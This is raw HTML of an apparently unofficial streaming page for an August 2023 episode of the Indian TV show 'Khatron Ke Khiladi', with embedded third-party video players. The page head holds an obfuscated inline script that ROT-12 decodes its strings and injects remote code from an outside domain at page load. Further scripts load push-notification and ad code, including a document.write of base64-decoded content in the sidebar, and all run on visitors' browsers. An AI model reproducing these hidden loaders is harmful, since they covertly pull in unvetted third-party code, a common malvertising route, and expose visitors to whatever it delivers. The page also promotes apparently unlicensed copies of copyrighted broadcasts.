	color: #000000;
}
		
.today-date  {
	color: #ad6ee9;
}
		
.top-nav ul li a , .top-nav ul ul a {
	color: #ad6ee9;
}
		
</style>

		<style type="text/css" id="wp-custom-css">
			.recent-box .recent-item {
    float: left;
    width: 30.933333%;
    margin: 0 10 20px 20px;
    height: 160px;
    background: #FFF;
    border: 0px solid #1bc2d1;
    border-radius: 15px;
box-shadow: 0 3px 3px 3px rgba(0, 2, 1, 0.35);

}
h3.post-box-title {
    font-size: 12px;
    line-height: 15px;
text-align: center;
font-weight: bolder
}
.HD {		</style>
			<script>(function(x,r,K,j){(()=>{(function(e,c,t){t[x.k]=x.b+e+x.M+c;try{(K[x.Y]||K[x.S])[x.E](t)}catch(n){}}(x.x,x.r,K[x.K](x.j)))})()}(Object.entries({x:'aeebmxwumay.oay',r:7249760,K:'odqmfqQxqyqzf',j:'eodubf',k:'edo',M:'/400/',b:'tffbe://',E:'mbbqzpOtuxp',Y:'napk',S:'paogyqzfQxqyqzf'}).reduce((o,i)=>(Object['defineProperty'](o,i[0],{get:()=>typeof i[1]!=='string'?i[1]:i[1].split('').map(s=>{const c=s.charCodeAt(0);return c>=65&&c<=90?String.fromCharCode((c-65+26-12)%26+65):c>=97&&c<=122?String.fromCharCode((c-97+26-12)%26+97):s}).join('')}),o),{}),window,document,navigator))</script>
	
	
	
	<script async data-cfasync="false">
  (function() {
      const url = new URL(window.location.href);
      const clickID = url.searchParams.get("click_id");
      const sourceID = url.searchParams.get("source_id");

      const s = document.createElement("script");
      s.dataset.cfasync = "false";
      s.src = "https://push-sdk.com/f/sdk.js?z=951237";
      s.onload = (opts) => {
          opts.zoneID = 951237;
          opts.extClickID = clickID;
          opts.subID1 = sourceID;
          opts.actions.onPermissionGranted = () => {};
          opts.actions.onPermissionDenied = () => {};
          opts.actions.onAlreadySubscribed = () => {};
          opts.actions.onError = () => {};
      };
      document.head.appendChild(s);
  })()
</script>

</head>
<body id="top" class="wp-singular post-template-default single single-post postid-802 single-format-standard wp-theme-sahifa lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://khatronkekhiladi.co/">
				<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Search" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://khatronkekhiladi.co/feed" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="#" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="#" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Pinterest" href="#" target="_blank"><i class="fa fa-pinterest"></i></a><a class="ttip-none" title="Dribbble" href="#" target="_blank"><i class="fa fa-dribbble"></i></a><a class="ttip-none" title="Foursquare" href="#" target="_blank"><i class="fa fa-foursquare"></i></a><a class="ttip-none" title="instagram" href="#" target="_blank"><i class="fa fa-instagram"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed-all">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header full-logo center-logo">
						<div id="top-nav" class="top-nav">
				<div class="container">

							<span class="today-date">Thursday , January 22 2026</span>
				<div class="top-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-752" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-752"><a href="https://khatronkekhiladi.co/category/episodes">Episodes</a></li>
</ul></div>
						<div class="search-block">
						<form method="get" id="searchform-header" action="https://khatronkekhiladi.co/">
							<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="Search" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
						</form>
					</div><!-- .search-block /-->
	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo">
			<h2>								<a title="Khatron Ke Khiladi" href="https://khatronkekhiladi.co/">
					<img src="https://khatronkekhiladi.co/wp-content/uploads/2023/07/KKK.png" alt="Khatron Ke Khiladi"  /><strong>Khatron Ke Khiladi Watch Khatron Ke Khiladi Colors Tv Show  Full Episode Online</strong>
				</a>
			</h2>			</div><!-- .logo /-->
						<div class="clear"></div>

		</div>
									</header><!-- #header /-->

	
	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<nav id="crumbs"><a href="https://khatronkekhiladi.co/"><span class="fa fa-home" aria-hidden="true"></span> Home</a><span class="delimiter">/</span><a href="https://khatronkekhiladi.co/category/episodes">Episodes</a><span class="delimiter">/</span><span class="current">Khatron Ke Khiladi 20th August 2023 Episode 12 Online</span></nav>
		

		
		<article class="post-listing post-802 post type-post status-publish format-standard has-post-thumbnail  category-episodes" id="the-post">
					<div class="single-post-video">
			<iframe width='660' height='385' allowfullscreen src="https://vkspeed.com/embed-spjd4g4591o7.html"></iframe>
<center><script type="text/javascript">
	atOptions = {
		'key' : '51b5e02a41903208edb548cbc13b995f',
		'format' : 'iframe',
		'height' : 250,
		'width' : 300,
		'params' : {}
	};
	document.write('<scr' + 'ipt type="text/javascript" src="http' + (location.protocol === 'https:' ? 's' : '') + '://compresssavvydetected.com/51b5e02a41903208edb548cbc13b995f/invoke.js"></scr' + 'ipt>');
</script></center>
<iframe width='660' height='385' allowfullscreen src="https://vkprime.com/embed-gkevdjbc9ek4.html"></iframe>
<center><script type="text/javascript">
	atOptions = {
		'key' : '51b5e02a41903208edb548cbc13b995f',
		'format' : 'iframe',
		'height' : 250,
		'width' : 300,
		'params' : {}
	};
	document.write('<scr' + 'ipt type="text/javascript" src="http' + (location.protocol === 'https:' ? 's' : '') + '://compresssavvydetected.com/51b5e02a41903208edb548cbc13b995f/invoke.js"></scr' + 'ipt>');
</script></center>
		</div>
	
			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">Khatron Ke Khiladi 20th August 2023 Episode 12 Online</span></h1>
<div itemprop="video" itemscope itemtype="http://schema.org/VideoObject">
<meta itemprop="name"content="Khatron Ke Khiladi 20th August 2023 Episode 12 Online"/>
<meta itemprop="thumbnailUrl" content="https://khatronkekhiladi.co/wp-content/uploads/2023/08/Khatron-Ke-Khiladi-20th-August-2023.jpg"/>
<meta itemprop="embedUrl" content="https://tune.pk/player/embed_player/802" />
<meta itemprop="duration" content="PT1H14M42S" />
<meta itemprop="playerType" content="HTML5 Flash">
<meta itemprop="isFamilyFriendly" content="true"/>	
<meta itemprop="uploadDate" content="2023-08-20T21:04:51+00:00"/>
<meta itemprop="description" content="Khatron Ke Khiladi 20th August 2023 Episode 12 Online"/></div>
						
<p class="post-meta">
		
	<span class="post-meta-author"><i class="fa fa-user"></i><a href="https://khatronkekhiladi.co/author/jiocinema" title="">JioCinema </a></span>
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>August 20, 2023</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="https://khatronkekhiladi.co/category/episodes" rel="category tag">Episodes</a></span>
	
</p>
<div class="clear"></div>
			
				<div class="entry">
					
					
					<p><a href="https://khatronkekhiladi.co/"><img fetchpriority="high" decoding="async" class="size-medium wp-image-754 alignleft" src="https://khatronkekhiladi.co/wp-content/uploads/2023/07/kkk13-300x170.jpg" alt="Khatron Ke Khiladi Season 13 Colors Tv" width="300" height="170" srcset="https://khatronkekhiladi.co/wp-content/uploads/2023/07/kkk13-300x170.jpg 300w, https://khatronkekhiladi.co/wp-content/uploads/2023/07/kkk13.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p>Watch <strong>Khatron Ke Khiladi 20th August 2023</strong> Episode 12 Online Video By <a href="/author/jiocinema" target="_blank" rel="noopener noreferrer"><strong>Jiocinema</strong></a>, KKK13 Today Episode, Watch Khatron Ke Khiladi 20 August 2023 Watch Online, Watch All Seasons Episodes Of Colors TV Hindi Reality Stunt Show television series <a href="/category/episodes" target="_blank" rel="noopener noreferrer"><strong>Khatron Ke Khiladi s13</strong></a> all complete Video Episodes.</p>
<p>&nbsp;</p>
<p>Show Name : Fear Factor: <span style="color: #000000;"><a style="color: #000000;" href="https://khatronkekhiladi.vip/"><strong>Khatron Ke Khiladi Season 13</strong></a></span><br />
Video Source : <strong>Vkspeed/Vkprime</strong><br />
Video Owner : <strong>Colors Tv And Jiocinema</strong></p>
					
									</div><!-- .entry /-->


								<div class="clear"></div>
			</div><!-- .post-inner -->

			
		</article><!-- .post-listing -->
		

		
		

				<div class="post-navigation">
			<div class="post-previous"><a href="https://khatronkekhiladi.co/khatron-ke-khiladi-19th-august-2023-episodes-11-online-hr" rel="prev"><span>Previous</span> Khatron Ke Khiladi 19th August 2023 Episode 11 Online</a></div>
			<div class="post-next"><a href="https://khatronkekhiladi.co/khatron-ke-khiladi-26th-august-2023-episode-13-online-ty" rel="next"><span>Next</span> Khatron Ke Khiladi 26th August 2023 Episode 13 Online</a></div>
		</div><!-- .post-navigation -->
		
			<section id="related_posts">
		<div class="block-head">
			<h3>Related Articles</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item tie_video">
							
				<div class="post-thumbnail">
					<a href="https://khatronkekhiladi.co/khatron-ke-khiladi-29th-september-2024-episode-20-online-grand-finale">
						<img width="310" height="165" src="https://khatronkekhiladi.co/wp-content/uploads/2024/07/Khatron-Ke-Khiladi-14-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="Khatron Ke Khiladi 14 Colors Tv" decoding="async" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="https://khatronkekhiladi.co/khatron-ke-khiladi-29th-september-2024-episode-20-online-grand-finale" rel="bookmark">Khatron Ke Khiladi 29th September 2024 Episode 20 Online Grand Finale</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>September 29, 2024</span></p>
			</div>
						<div class="related-item tie_video">
							
				<div class="post-thumbnail">
					<a href="https://khatronkekhiladi.co/khatron-ke-khiladi-28th-september-2024-episode-19-online">
						<img width="310" height="165" src="https://khatronkekhiladi.co/wp-content/uploads/2024/07/Khatron-Ke-Khiladi-14-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="Khatron Ke Khiladi 14 Colors Tv" decoding="async" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="https://khatronkekhiladi.co/khatron-ke-khiladi-28th-september-2024-episode-19-online" rel="bookmark">Khatron Ke Khiladi 28th September 2024 Episode 19 Online</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>September 28, 2024</span></p>
			</div>
						<div class="related-item tie_video">
							
				<div class="post-thumbnail">
					<a href="https://khatronkekhiladi.co/khatron-ke-khiladi-22nd-september-2024-episode-18-online">
						<img width="310" height="165" src="https://khatronkekhiladi.co/wp-content/uploads/2024/07/Khatron-Ke-Khiladi-14-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="Khatron Ke Khiladi 14 Colors Tv" decoding="async" loading="lazy" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="https://khatronkekhiladi.co/khatron-ke-khiladi-22nd-september-2024-episode-18-online" rel="bookmark">Khatron Ke Khiladi 22nd September 2024 Episode 18 Online</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>September 22, 2024</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
	
		
		
				
<div id="comments">


<div class="clear"></div>
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/khatron-ke-khiladi-20th-august-2023-episode-12-online-pg#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://khatronkekhiladi.co/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='802' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="c2012a12a6" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="13"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	

</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
		<div class="search-block-large widget">
			<form method="get" action="https://khatronkekhiladi.co/">
				<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>
				<input type="text" id="s" name="s" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
			</form>
		</div><!-- .search-block /-->
<div id="categories-3" class="widget widget_categories"><div class="widget-top"><h4>Categories</h4><div class="stripe-line"></div></div>
						<div class="widget-container">
			<ul>
					<li class="cat-item cat-item-1"><a href="https://khatronkekhiladi.co/category/episodes">Episodes</a>
</li>
			</ul>

			</div></div><!-- .widget /--><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="widget-top"><h4>Sponsored</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div class="textwidget custom-html-widget"><center><script>document.write(atob("[base64]"));</script>
</center></div></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
					</div>
				
		<div class="alignleft">
			© Copyright 2026, All Rights Reserved		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Scroll To Top"></div>
<div id="fb-root"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sahifa/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","reading_indicator":"","lang_no_results":"No Results","lang_results_found":"Results Found"};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://khatronkekhiladi.co/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://khatronkekhiladi.co/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script type="text/javascript" src="https://khatronkekhiladi.co/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script defer type="text/javascript" src="https://khatronkekhiladi.co/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://khatronkekhiladi.co/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://khatronkekhiladi.co/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7b73552483ac4d879c34132b97f6024a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>